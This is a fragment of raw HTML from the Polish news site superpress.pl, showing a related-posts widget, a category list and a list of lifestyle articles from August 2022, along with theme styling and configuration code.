                                                <div class="td-module-thumb"><a href="https://superpress.pl/zobacz-transmisje-na-zywo-z-vi-konferencji-naukowej-bezpieczenstwo-energetyczne-filary-i-perspektywa-rozwoju-2021-w-rzeszowie/" rel="nofollow bookmark" class="td-image-wrap " title="Zobacz transmisję na żywo z VI Konferencji Naukowej „Bezpieczeństwo energetyczne – filary i perspektywa rozwoju 2021”" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/FIPR-2021-BANERY_WWW-8.cdr14-1200x628-1-696x364.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zobacz-transmisje-na-zywo-z-vi-konferencji-naukowej-bezpieczenstwo-energetyczne-filary-i-perspektywa-rozwoju-2021-w-rzeszowie/" rel="bookmark" title="Zobacz transmisję na żywo z VI Konferencji Naukowej „Bezpieczeństwo energetyczne – filary i perspektywa rozwoju 2021”">Zobacz transmisję na żywo z VI Konferencji Naukowej „Bezpieczeństwo energetyczne – filary i perspektywa rozwoju 2021”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/rola-gazu-w-zapewnieniu-bezpieczenstwa-energetycznego-polski/" rel="nofollow bookmark" class="td-image-wrap " title="Rola gazu w zapewnieniu bezpieczeństwa energetycznego Polski" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_1978-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rola-gazu-w-zapewnieniu-bezpieczenstwa-energetycznego-polski/" rel="bookmark" title="Rola gazu w zapewnieniu bezpieczeństwa energetycznego Polski">Rola gazu w zapewnieniu bezpieczeństwa energetycznego Polski</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wiarygodny-wizerunek-firmy-kluczem-do-sukcesu/" rel="nofollow bookmark" class="td-image-wrap " title="Wiarygodny wizerunek firmy kluczem do sukcesu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_1531-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wiarygodny-wizerunek-firmy-kluczem-do-sukcesu/" rel="bookmark" title="Wiarygodny wizerunek firmy kluczem do sukcesu">Wiarygodny wizerunek firmy kluczem do sukcesu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/transformacja-innowacje-i-wodor-glownymi-tematami-konferencji-bezpieczenstwo-energetyczne-w-rzeszowie/" rel="nofollow bookmark" class="td-image-wrap " title="Transformacja, innowacje i wodór głównymi tematami konferencji „Bezpieczeństwo energetyczne” w Rzeszowie" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/FIPR-2021-BANERY_WWW-8.cdr16-820x312-1-696x265.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/transformacja-innowacje-i-wodor-glownymi-tematami-konferencji-bezpieczenstwo-energetyczne-w-rzeszowie/" rel="bookmark" title="Transformacja, innowacje i wodór głównymi tematami konferencji „Bezpieczeństwo energetyczne” w Rzeszowie">Transformacja, innowacje i wodór głównymi tematami konferencji „Bezpieczeństwo energetyczne” w Rzeszowie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/12-festiwal-biegowy-tuz-za-rogiem/" rel="nofollow bookmark" class="td-image-wrap " title="12. Festiwal Biegowy tuż za rogiem!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Festiwal-Biegowy-696x609.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/12-festiwal-biegowy-tuz-za-rogiem/" rel="bookmark" title="12. Festiwal Biegowy tuż za rogiem!">12. Festiwal Biegowy tuż za rogiem!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przed-nami-xxx-forum-ekonomiczne-w-karpaczu/" rel="nofollow bookmark" class="td-image-wrap " title="Przed nami XXX Forum Ekonomiczne w Karpaczu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_20200908_152812-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przed-nami-xxx-forum-ekonomiczne-w-karpaczu/" rel="bookmark" title="Przed nami XXX Forum Ekonomiczne w Karpaczu">Przed nami XXX Forum Ekonomiczne w Karpaczu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_block_categories_tags tdi_39 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>
/* custom css */
.td_block_categories_tags .td-ct-item{
                  display: block;
                  position: relative;
                  padding: 0 10px 0 12px;
                  line-height: 30px;
                  color: #111;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_categories_tags .td-ct-item:hover{
                  color: #4db2ec;
                }.td_block_categories_tags .td-ct-item:before{
                  content: '';
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  z-index: -1;
                }.td_block_categories_tags .td-ct-item-no{
                  float: right;
                }.td_block_categories_tags .td-ct-item-sep{
                  position: relative;
                }.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
                .td_block_categories_tags .td-ct-item-sep:last-child{
                  display: none;
                }.td_block_categories_tags .td-ct-item-sep-svg{
                  display: inline-flex;
                  align-items: center;
                  justify-content: center;
                }.td_block_categories_tags .td-ct-item-sep-svg svg{
                  height: auto;
                }.tdi_39 .td-ct-item{
					display: inline-block;
				}.tdi_39 .td-ct-item-sep svg{
					width: 14px;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Kategorie</span></h4></div><div class="td-ct-wrap"><a href="https://superpress.pl/wiadomosci/" class="td-ct-item"><span class="td-ct-item-name">Wiadomości</span>&nbsp;<span class="td-ct-item-no">(3263)</span></a><a href="https://superpress.pl/archiwum/" class="td-ct-item"><span class="td-ct-item-name">Archiwum</span>&nbsp;<span class="td-ct-item-no">(1142)</span></a><a href="https://superpress.pl/opinie/" class="td-ct-item"><span class="td-ct-item-name">Opinie</span>&nbsp;<span class="td-ct-item-no">(320)</span></a><a href="https://superpress.pl/plotki/" class="td-ct-item"><span class="td-ct-item-name">Plotki</span>&nbsp;<span class="td-ct-item-no">(260)</span></a><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/" class="td-ct-item"><span class="td-ct-item-name">Cukiernik Nie Słodzi</span>&nbsp;<span class="td-ct-item-no">(172)</span></a><a href="https://superpress.pl/wiadomosci/polityka/" class="td-ct-item"><span class="td-ct-item-name">Polityka</span>&nbsp;<span class="td-ct-item-no">(163)</span></a><a href="https://superpress.pl/historia/" class="td-ct-item"><span class="td-ct-item-name">Historia</span>&nbsp;<span class="td-ct-item-no">(110)</span></a><a href="https://superpress.pl/wojna/" class="td-ct-item"><span class="td-ct-item-name">Wojna</span>&nbsp;<span class="td-ct-item-no">(106)</span></a><a href="https://superpress.pl/sport/" class="td-ct-item"><span class="td-ct-item-name">Sport</span>&nbsp;<span class="td-ct-item-no">(89)</span></a><a href="https://superpress.pl/wideo/" class="td-ct-item"><span class="td-ct-item-name">SuperPress TV</span>&nbsp;<span class="td-ct-item-no">(81)</span></a><a href="https://superpress.pl/na-topie/" class="td-ct-item"><span class="td-ct-item-name">Na topie</span>&nbsp;<span class="td-ct-item-no">(81)</span></a><a href="https://superpress.pl/gospodarka/" class="td-ct-item"><span class="td-ct-item-name">Gospodarka</span>&nbsp;<span class="td-ct-item-no">(73)</span></a><a href="https://superpress.pl/zdrowie/" class="td-ct-item"><span class="td-ct-item-name">Zdrowie</span>&nbsp;<span class="td-ct-item-no">(69)</span></a><a href="https://superpress.pl/felietony/" class="td-ct-item"><span class="td-ct-item-name">Felietony</span>&nbsp;<span class="td-ct-item-no">(57)</span></a><a href="https://superpress.pl/felietony/zdaniem-prawnika/" class="td-ct-item"><span class="td-ct-item-name">Zdaniem Prawnika</span>&nbsp;<span class="td-ct-item-no">(56)</span></a><a href="https://superpress.pl/popularne/" class="td-ct-item"><span class="td-ct-item-name">Popularne</span>&nbsp;<span class="td-ct-item-no">(18)</span></a><a href="https://superpress.pl/motoryzacja/" class="td-ct-item"><span class="td-ct-item-name">Motoryzacja</span>&nbsp;<span class="td-ct-item-no">(15)</span></a><a href="https://superpress.pl/felietony/slowem-poety/" class="td-ct-item"><span class="td-ct-item-name">Słowem Poety</span>&nbsp;<span class="td-ct-item-no">(1)</span></a><a href="https://superpress.pl/artykul-partnerski/" class="td-ct-item"><span class="td-ct-item-name">Artykuł sponsorowany</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/felietony/okiem-ksiedza/" class="td-ct-item"><span class="td-ct-item-name">Okiem Księdza</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/felietony/okiem-pastora/" class="td-ct-item"><span class="td-ct-item-name">Okiem Pastora</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/99brides/" class="td-ct-item"><span class="td-ct-item-name">99brides</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/adult-sex-chat/" class="td-ct-item"><span class="td-ct-item-name">Adult Sex Chat</span>&nbsp;<span class="td-ct-item-no">(0)</span></a></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_42 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_42" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style>
<style>
/* custom css */
.tdi_42 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_42 .entry-thumb{
					background-position: center 50%;
				}.tdi_42 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_42 .td-image-container,
				.ie11 .tdi_42 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_42 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_42 .td-module-meta-info,
				.ie11 .tdi_42 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_42 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_42 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_42 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_42 .td-post-vid-time{
					display: block;
				}.tdi_42 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_42 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_42 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_42 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_42 .td-read-more{
					display: none;
				}.tdi_42 .td-author-date{
					display: inline;
				}.tdi_42 .td-post-author-name{
					display: none;
				}.tdi_42 .td-post-date,
				.tdi_42 .td-post-author-name span{
					display: inline-block;
				}.tdi_42 .entry-review-stars{
					display: inline-block;
				}.tdi_42 .td-icon-star,
                .tdi_42 .td-icon-star-empty,
                .tdi_42 .td-icon-star-half{
					font-size: 15px;
				}.tdi_42 .td-module-comments{
					display: none;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_42 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_42 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_42 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_42 = new tdBlock();
block_tdi_42.id = "tdi_42";
block_tdi_42.atts = '{"modules_on_row":"","limit":"12","hide_audio":"yes","custom_title":"Najnowsze","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1295","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
block_tdi_42.td_column_number = "1";
block_tdi_42.block_type = "td_flex_block_1";
block_tdi_42.post_count = "12";
block_tdi_42.found_posts = "5333";
block_tdi_42.header_color = "";
block_tdi_42.ajax_pagination_infinite_stop = "";
block_tdi_42.max_num_pages = "445";
tdBlocksArray.push(block_tdi_42);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najnowsze</span></h4></div><div id=tdi_42 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="nofollow bookmark" class="td-image-wrap " title="Jak długotrwale nawilżyć swoją skórę?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="bookmark" title="Jak długotrwale nawilżyć swoją skórę?">Jak długotrwale nawilżyć swoją skórę?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T13:00:50+02:00" >24 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
